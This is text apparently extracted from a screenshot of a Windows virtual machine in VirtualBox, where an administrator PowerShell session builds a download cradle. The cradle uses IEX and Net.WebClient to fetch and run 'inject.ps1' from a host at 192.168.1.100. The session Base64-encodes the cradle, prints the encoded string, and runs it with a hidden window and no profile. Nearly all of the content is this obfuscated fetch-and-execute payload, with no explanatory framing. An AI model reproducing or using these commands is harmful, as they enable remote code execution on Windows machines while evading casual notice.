 wink11 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\Windows\system32> $cmd = "IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.100/inject.ps1')"
PS C:\Windows\system32> $bytes = [System.Text.Encoding]::Unicode.GetBytes($cmd)
PS C:\Windows\system32> $encoded = [Convert]::ToBase64String($bytes)
PS C:\Windows\system32> [Convert]::ToBase64String($bytes)
SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGcA
KAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEALgAxADAAMAAvAGkAbgBqAGUAYwB0AC4AcABzADEAJwApAA==
PS C:\Windows\system32> powershell -nop -w hidden -enc $encoded
93°
Search
10:40 AM
6/13/2025
Right Ctrl